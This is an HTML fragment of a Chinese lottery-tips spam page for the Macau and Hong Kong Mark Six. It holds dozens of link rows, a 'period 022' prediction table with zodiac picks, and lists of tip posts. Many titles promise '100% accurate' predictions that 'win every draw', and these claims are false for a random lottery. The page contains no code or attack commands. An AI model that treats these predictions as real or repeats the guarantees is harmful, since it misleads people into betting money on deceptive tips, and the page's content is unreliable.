			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308937'><font color='#FF0000'><b>【2025新澳天天开奖结果免费查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308960'><font color='#FF0000'><b>【四肖必中期期准长期免费公开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308957'><font color='#FF0000'><b>【77777888管家婆四肖四码预测】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308954'><font color='#FF0000'><b>【王中王网站】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308951'><font color='#FF0000'><b>【王中王高手论坛】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308948'><font color='#FF0000'><b>【新奥今晚9点35分开什么】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308945'><font color='#FF0000'><b>【0149400铁l算盘资料大全2025年】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308942'><font color='#FF0000'><b>【新澳马今天最快最新图库】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308939'><font color='#FF0000'><b>【新奥今日六肖中特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308936'><font color='#FF0000'><b>【澳门凤凰网三肖三准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308959'><font color='#FF0000'><b>【澳门大三巴一肖二码的最新更新内容】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308956'><font color='#FF0000'><b>【澳门大三巴四肖四码特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308953'><font color='#FF0000'><b>【二四六管家婆期期中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308950'><font color='#FF0000'><b>【4887王中王鉄算盘开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308947'><font color='#FF0000'><b>【77778888管家婆老家开】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308944'><font color='#FF0000'><b>【芳草地精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308941'><font color='#FF0000'><b>【香港特马资料王中王24期】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308938'><font color='#FF0000'><b>【新2025澳门天天开好彩十二生肖图】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/info/1308935'><font color='#FF0000'><b>【四九图库香港到澳门】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E9%AB%98%E6%89%8B'><font color='#FF0000'><b>【澳门管家婆100%精准天天】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E5%BD%A9%E6%AD%A3%E7%89%88%E8%B5%84%E6%96%99'><font color='#FF0000'><b>【7777888888免费四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%A4%A7%E5%88%80%E7%9A%87%E6%96%99'><font color='#FF0000'><b>【新澳门免费精准龙门客栈管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%BF%83%E6%B0%B4%E8%B5%84%E6%96%99'><font color='#FF0000'><b>【7777788888管家婆四肖八码】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%AB%98%E6%89%8B%E6%9D%80%E6%96%99'><font color='#FF0000'><b>【新澳门管家婆100%期期中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%93%9D%E6%9C%88%E4%BA%AE%E6%96%99'><font color='#FF0000'><b>【7777788888精准新传真】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E6%8C%82%E7%89%8C%E5%BD%A9%E5%9B%BE'><font color='#FF0000'><b>【新奥天天开奖资料大全600tKm】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%A2%A6%E5%84%BF%E6%95%B0%E7%A0%81%E6%8A%A5'><font color='#FF0000'><b>【777888精准管家婆免费】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%9C%E6%88%90%E8%A5%BF%E5%B0%B1%E5%9B%BE'><font color='#FF0000'><b>【7777788888四肖四码管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%8E%8B%E4%B8%AD%E7%8E%8B%E6%96%99'><font color='#FF0000'><b>【澳门管家婆100%精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%9B%BE%E9%81%93%E4%BA%BA%E6%9A%97%E8%AF%AD'><font color='#FF0000'><b>【7777788888管家婆老家】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%80%81%E7%89%88%E8%B7%91%E7%8B%97%E5%9B%BE'><font color='#FF0000'><b>【7777788888新版跑狗管家婆】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%B5%9B%E9%A9%AC%E4%BC%9A%E6%96%99'><font color='#FF0000'><b>【澳门管家婆100%精准香港】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E9%BB%83%E5%A4%A7%E4%BB%99%E6%96%99'><font color='#FF0000'><b>【7777788888管家婆四肖八码63期】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%9B%9B%E4%B8%8D%E5%83%8F'><font color='#FF0000'><b>【澳门管家婆100中澳】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%BB%8A%E6%97%A5%E9%97%B2%E6%83%85%EF%BC%91'><font color='#FF0000'><b>【管家婆100%澳门精准】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E7%AE%A1%E5%AE%B6%E5%A9%86%E5%9B%BE'><font color='#FF0000'><b>【7777788888管家婆凤凰网】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%B4%B5%E5%AE%BE%E5%87%86%E6%96%99'><font color='#FF0000'><b>【777888精准管家婆四肖】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%8B%AC%E5%AE%B6%E8%B5%84%E6%96%99'><font color='#FF0000'><b>【澳门管家婆100%精准准确】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%9C%8B%E5%9B%BE%E8%A7%A3%E7%89%B9%E7%A0%81'><font color='#FF0000'><b>【777788888管家婆总裁】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E5%9B%9B%E4%B8%8D%E5%83%8F'><font color='#FF0000'><b>【2025新澳门精准免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E4%BC%A0%E7%9C%9F%E5%9B%BE'><font color='#FF0000'><b>【7777788888精准管家婆址】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E8%B7%91%E9%A9%AC%E5%9B%BE'><font color='#FF0000'><b>【新澳王中王资料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E6%8C%82%E7%89%8C%E5%BD%A9%E5%9B%BE'><font color='#FF0000'><b>【澳门天天彩免费资料大全免费查询】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%8F%A6%E7%89%88%E8%B7%91%E7%8B%97%E5%9B%BE'><font color='#FF0000'><b>【今天晚9:30开特马】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E8%80%81%E7%89%88%E8%B7%91%E7%8B%97%E5%9B%BE'><font color='#FF0000'><b>【澳门六开彩资料免费大全今天】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E7%8E%84%E6%9C%BA%E5%9B%BE'><font color='#FF0000'><b>【新澳门今晚9点30分开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E7%8E%84%E6%9C%BA%E5%A6%99%E8%AF%AD%E5%9B%BE'><font color='#FF0000'><b>【澳门天天开彩好正版挂牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%85%AD%E9%BA%92%E9%BA%9F%E9%80%8F%E7%A0%81'><font color='#FF0000'><b>【新澳门精准资料大全管家婆料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%B9%B3%E7%89%B9%E4%B8%80%E8%82%96%E5%9B%BE'><font color='#FF0000'><b>【新澳2025年正版资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E4%B8%80%E5%AD%97%E8%A7%A3%E7%89%B9%E7%A0%81'><font color='#FF0000'><b>【新澳门彩出号综合走势图】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E7%89%B9%E7%A0%81%E8%AF%97%E5%8F%A5'><font color='#FF0000'><b>【澳门王中王论坛开奖资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%9B%9B%E4%B8%8D%E5%83%8F%E7%8E%84%E6%9C%BA'><font color='#FF0000'><b>【澳门一肖一码精准100王中王】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E5%B0%8F%E9%BB%84%E4%BA%BA%E5%B9%BD%E9%BB%98'><font color='#FF0000'><b>【新澳门开奖记录今天开奖结果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%96%B0%E7%94%9F%E6%B4%BB%E5%B9%BD%E9%BB%98'><font color='#FF0000'><b>【2025年天天彩免费资料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/30%E7%A0%81%E4%B8%AD%E7%89%B9%E5%9B%BE'><font color='#FF0000'><b>【2025澳门精准正版免费大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='http://www.gyjjschool.com/list/%E6%BE%B3%E9%97%A8%E6%8A%93%E7%A0%81%E7%8E%8B'><font color='#FF0000'><b>【2025澳门今晚开奖结果】</b></font></a></td>
			</tr>
			
					</table>
					</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">022期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/261dc07d92b1724a8d120f85b8292a3f.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											022期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												17</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												千金一诺</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												02,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龙羊猪虎兔狗</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/18888/009期：【沉默年代】绝杀二肖">009期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/18890/009期：【声名鹊起】单双中特">009期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/18891/009期：【逾期不侯】中特四肖">009期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/18892/009期：【最初进化】三肖中特">009期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/18893/009期：【淡然面对】一肖平特">009期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/18894/009期：【一色到底】双色波中">009期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/18895/009期：【学园奶爸】绝杀三肖">009期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/18896/009期：【龙吟九天】三肖中特">009期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/18897/009期：【夜跑遇你】精选24码">009期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/18898/009期：【山河长路】４肖中特">009期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/18899/009期： 【平静日子】绝杀①尾">009期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/18900/009期：【开心市民】金牌四肖">009期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/18901/009期：【八九野马】单双中特">009期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/18902/009期：【森林小贩】一波中特">009期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/18903/009期：【夜半饮酒】野兽家畜">009期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/18904/009期：【二两清酒】九宫禁２肖">009期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/18905/009期：【深海搁浅】稳杀两尾">009期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/18906/009期：【受益匪浅】无错绝肖">009期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/18907/009期：【声名鹊起】单双中特">009期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/18908/009期：【权色声香】绝杀②合">009期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/18909/009期：【狡兔三窟】绝杀半波">009期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/18910/009期：【人海拥抱】必中波色">009期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/18911/009期：【山后相逢】绝杀3肖">009期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/18912/009期：【出售糖果】单双中特">009期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/18913/009期：【满眼春光】⑷肖中特">009期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/18914/009期：【挽一江水】四肖精选">009期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/18915/009期：【朗日星沉】平特一肖">009期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/18916/009期：【深夜食客】平特二尾">009期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/18917/009期：【楼下等你】绝杀一波 ">009期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/18918/009期：【偷换快乐】绝杀一肖">009期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/18919/009期：【三戒大师】九肖中特">009期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/18920/009期：【九州烽火】一波中特">009期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/18921/009期：【敌国来犯】家禽野兽">009期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/18922/009期：【时差不同】精准八肖">009期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/18923/009期：【必有一腿】单双四肖">009期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/18924/009期：【火候刚好】大小中特">009期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/18925/009期：【牛角面包】绝禁一肖">009期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/18926/009期【人生几度】平特①肖">009期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/18927/009期【繁星四月】禁绝①肖">009期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/18928/009期：【权色声香】绝杀②合">009期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/18929/009期：【山野万里】稳猛六肖">009期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/18930/009期：【等候日落】五肖五码">009期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/18931/009期【袖里藏风】平特一肖">009期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/18932/009期【三山四水】稳杀三肖">009期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/18933/009期【含笑九泉】决杀㈡合">009期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/18934/009期【曾经的你】金牌禁①肖">009期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
											<li><a href="/info/18944/009期：【山野万里】稳猛六肖">009期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/18857/022期：【贴身侍从】必中双波">022期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/18858/022期：【过路友人】一码中特">022期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/18859/022期：【熬出头儿】绝杀两肖">022期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/18860/022期：【匆匆一见】稳杀5码">022期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/18861/022期：【风尘满身】绝杀①尾">022期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/18862/022期：【秋冬冗长】禁二合数">022期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/18863/022期【三分酒意】绝杀一头">022期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/18864/022期【最爱自己】必出２４码">022期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/18865/022期：【猫三狗四】绝杀一段">022期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/18866/022期：【白衫学长】绝杀一肖">022期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/18868/022期【满目河山】双波中">022期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/18869/022期：【寥若星辰】特码３行">022期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/18870/022期：【凡间来客】七尾中特">022期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/18871/022期：【川岛出逃】双波中特">022期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/18872/022期：【一吻成瘾】实力五肖">022期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/18873/022期【初心依旧】绝杀四肖">022期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/18874/022期：【真知灼见】7肖中特">022期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/18875/022期：【四虎归山】特码单双">022期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/18876/022期【夜晚归客】八肖选">022期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/18877/022期【夏日奇遇】稳杀二尾">022期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/18878/022期：【感慨人生】平特一肖">022期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/18879/022期：【回忆往事】男女中特">022期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/18880/022期：【疯狂一夜】单双中特">022期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/18881/022期：【道士出山】绝杀二肖">022期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/18882/022期：【相逢一笑】六肖中特">022期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/18883/022期：【两只老虎】绝杀半波">022期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/18884/022期：【无地自容】绝杀三肖">022期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/18885/021期：【凉亭相遇】六肖中">021期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/18886/022期：【我本闲凉】稳杀12码">022期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/18887/022期：【兴趣部落】必中波色">022期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
